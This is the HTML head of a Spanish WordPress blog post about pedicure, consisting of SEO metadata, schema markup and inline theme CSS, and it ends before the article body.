

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sistemafallido.com/pedicure/
body_size: 24204
content:
<!doctype html>
<html lang="es" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head><script></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pedicure</title>
	<meta name="description" content="El pedicure es un tratamiento estético y de cuidado personal que se centra en los pies y las uñas de los mismos." />
	<link rel="canonical" href="https://sistemafallido.com/pedicure/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pedicure" />
	<meta property="og:description" content="El pedicure es un tratamiento estético y de cuidado personal que se centra en los pies y las uñas de los mismos." />
	<meta property="og:url" content="https://sistemafallido.com/pedicure/" />
	<meta property="og:site_name" content="Sistema" />
	<meta property="article:published_time" content="2023-05-25T09:14:25+00:00" />
	<meta property="og:image" content="https://sistemafallido.com/wp-content/uploads/2023/05/descarga-44.jpeg" />
	<meta property="og:image:width" content="262" />
	<meta property="og:image:height" content="192" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Vanesa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Vanesa" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="20 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sistemafallido.com/pedicure/","url":"https://sistemafallido.com/pedicure/","name":"Pedicure","isPartOf":{"@id":"https://sistemafallido.com/#website"},"primaryImageOfPage":{"@id":"https://sistemafallido.com/pedicure/#primaryimage"},"image":{"@id":"https://sistemafallido.com/pedicure/#primaryimage"},"thumbnailUrl":"https://sistemafallido.com/wp-content/uploads/2023/05/descarga-44.jpeg","datePublished":"2023-05-25T09:14:25+00:00","dateModified":"2023-05-25T09:14:25+00:00","author":{"@id":"https://sistemafallido.com/#/schema/person/28ad5d78071c349642675dceee6b8f77"},"description":"El pedicure es un tratamiento estético y de cuidado personal que se centra en los pies y las uñas de los mismos.","breadcrumb":{"@id":"https://sistemafallido.com/pedicure/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://sistemafallido.com/pedicure/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://sistemafallido.com/pedicure/#primaryimage","url":"https://sistemafallido.com/wp-content/uploads/2023/05/descarga-44.jpeg","contentUrl":"https://sistemafallido.com/wp-content/uploads/2023/05/descarga-44.jpeg","width":262,"height":192},{"@type":"BreadcrumbList","@id":"https://sistemafallido.com/pedicure/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://sistemafallido.com/"},{"@type":"ListItem","position":2,"name":"Pedicure"}]},{"@type":"WebSite","@id":"https://sistemafallido.com/#website","url":"https://sistemafallido.com/","name":"Sistema","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sistemafallido.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://sistemafallido.com/#/schema/person/28ad5d78071c349642675dceee6b8f77","name":"Vanesa","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://sistemafallido.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5fcea8698abed311ccf2406a8aa8a65fae416c447cddf9de68f55a265a087397?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5fcea8698abed311ccf2406a8aa8a65fae416c447cddf9de68f55a265a087397?s=96&d=mm&r=g","caption":"Vanesa"},"url":"https://sistemafallido.com/author/vanesa/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Sistema &raquo; Feed" href="https://sistemafallido.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sistema &raquo; Feed de los comentarios" href="https://sistemafallido.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="Sistema &raquo; Comentario Pedicure del feed" href="https://sistemafallido.com/pedicure/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sistemafallido.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsistemafallido.com%2Fpedicure%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sistemafallido.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsistemafallido.com%2Fpedicure%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: #2B6CB0;--wp--preset--color--theme-palette-2: #215387;--wp--preset--color--theme-palette-3: #1A202C;--wp--preset--color--theme-palette-4: #2D3748;--wp--preset--color--theme-palette-5: #4A5568;--wp--preset--color--theme-palette-6: #718096;--wp--preset--color--theme-palette-7: #EDF2F7;--wp--preset--color--theme-palette-8: #F7FAFC;--wp--preset--color--theme-palette-9: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kadence-global-css' href='https://sistemafallido.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.1.49' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-weight:700;font-size:26px;line-height:1.2;color:var(--global-palette3);}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}
/*# sourceURL=kadence-global-inline-css */
</style>
